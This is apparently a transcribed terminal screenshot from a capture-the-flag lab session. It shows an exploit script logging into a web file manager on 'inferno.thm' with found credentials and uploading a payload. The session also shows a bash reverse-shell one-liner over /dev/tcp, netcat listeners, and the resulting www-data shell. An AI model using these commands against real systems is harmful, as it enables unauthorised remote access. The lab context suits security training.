 PWSH kali-linux PWSH Black
┌──(leo㉿HACK)-[~/SecLab/inferno]
└─$ python3 s.py http://admin:dante1@inferno.thm/inferno/ admin dante1 10.17.5.121 4441 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.17.5.121/4442 0>&1 2>&1"' | nc -lnvp 4441
nc -lnvp 4442
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
┌──(leo㉿HACK)-[~/SecLab/inferno]
└─$ nc -lnvp 4442
Listening on 0.0.0.0 4442
Connection received on 10.10.232.226 42544
bash: cannot set terminal process group (906): Inappropriate ioctl for dev
ice
bash: no job control in this shell
www-data@Inferno:/var/www/html/inferno/components/filemanager$
┌──(leo㉿HACK)-[~/SecLab/inferno]
└─$ echo 'bash -c "bash -i >/dev/tcp/10.17.5.121/4442 0>&1 2>&1"' | nc -l
nvp 4441
Listening on 0.0.0.0 4441
Connection received on 10.10.232.226 43968
[0] 0:python3* "HACK" 15:32 01-Dec-24